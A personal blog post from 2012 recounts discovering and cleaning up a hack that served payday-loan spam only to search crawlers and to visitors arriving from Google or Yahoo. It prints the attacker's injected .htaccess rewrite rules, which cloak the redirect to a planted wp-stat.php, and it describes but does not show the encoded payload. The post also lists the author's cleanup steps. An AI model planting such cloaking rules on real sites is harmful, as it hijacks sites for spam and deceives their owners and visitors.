hacked!
02 Jan 2012(I am getting a lot of hits on this post from google. If you came here because you think your wordpress install has been hacked as well, make sure you also read Hacked, Again! and Hacked, the Followup)
So, I had a fun afternoon, how about you?
A week or so ago, I noticed an odd thing: Google Reader had stopped updating my blog feeds. Around that time I had been mucking with the blog feeds (see Housekeeping) so I figured maybe I had confused Google Reader, and if I ignored it, maybe it would go away.
Hint: if Google gets annoyed at your web site, perhaps there is something wrong with your web site.
Then yesterday I noticed that if I unsubscribed to my blog feed in Google Reader and resubscribed to it, the title to my blog would not come up. Instead Google Reader decided the title was “Personal Creations Elmo, Consumer Payday Loans – $300 – $2500.”
I became indignant. My blog looked fine to me. It looked fine from a variety of other locations. The code looked fine if I grabbed it with curl. Something was wrong with Google.
Hint: It’s unlikely something is wrong with Google. Something might be wrong with your site.
Then it got worse and it spread to my search results:
At the same time a friend sent me a screen shot of my web site as he saw it:

Yeah, I got hacked. But it was a selective hack; only the google and yahoo crawlers and referers from google and yahoo saw it. (no one actually uses the Yahoo search engine.)
I spent the day cleaning up from this hack, including doing it twice because it came back. I still don’t know where it came from or if its going to come back again. This was not a lot of fun.
I googled what I found and turned almost no information at all; no exploits, no descriptions, no patches, nothing. I don’t know if what I had was new, or if it was obscure, or what. Technical details in the More part of this post.The changes I found affected three sites on my web host: one wordpress site (this blog) and, more worrisome, my www and work sites, which are entirely static HTML files — no PHP, no databases, just flat HTML.
On all three sites the hack added or modified an .htaccess file, adding rewrite rules. The modification dates of the files were not recent; they seemed to have picked a date and time that would not stand out (eg if every other file in the directory was modified on April 23, 2010, that was the modified date the .htaccess had). It also added a PHP file to the top level of the domain. For wordpress, that file was wp-stat.php (NOT wp-stats.php); for the static sites it was common.php. The rewrite rules in htaccess were similar for both versions:
# WordPress search queries statistic module
RewriteEngine On
RewriteCond %{HTTP_USER_AGENT} (google|yahoo) [OR]
RewriteCond %{HTTP_REFERER} (google|aol|yahoo)
RewriteCond %{REQUEST_URI} /$ [OR]
RewriteCond %{REQUEST_FILENAME} (shtml|html|htm|php|xml|phtml|asp|aspx)$ [NC]
RewriteCond %{REQUEST_FILENAME} !wp-stat.php
RewriteCond %{DOCUMENT_ROOT}/wp-stat.php -f
RewriteRule ^.*$ /wp-stat.php [L]
The wp-stat file is a base64 encoded PHP file. (hint: random files with base 64 encoding are probably up to no good). I ran it through a base 64 decoder and got a self-decrypting JavaScript file (hint: ditto). There were only a few readable strings in that file, most obviously the string “VASH NE PODDERZHIVAET ETO.” Googling that turned up only two references. This is one. That is the same script.
I deleted the file and fixed my .htaccess files. Because this hack crossed all the boundaries of my web sites and because the modification dates were in the past, I suspected a worse break-in than just a wordpress hack. I changed every password on everything — my shell account, my mySQL database account, all my wordpress accounts.
While I was poking around looking for other suspicious things that might be going on, the hack put itself back: it remodified all my .htaccess files and reinstalled the wp-stats and common.php files. Dammit.
Finally, suspicious of wordpress altogether, I also blew away my database, went back to an earlier backup, and reconstructed the more recent posts via wordpress import/export.
I removed write access to the .htaccess files (chmod 0444) and either that, blowing away the wordpress database, or changing all my passwords), seems to have stopped it for now — at least it hasn’t come back in the last few hours. We’ll see what happens overnight.
If anyone has any other ideas I’d love to hear them.
Google Reader seems to have rediscovered my feeds. Google search is still a bit behind.
I have no information on consumer payday loans.
Posted on 02 Jan 2012 • in blog •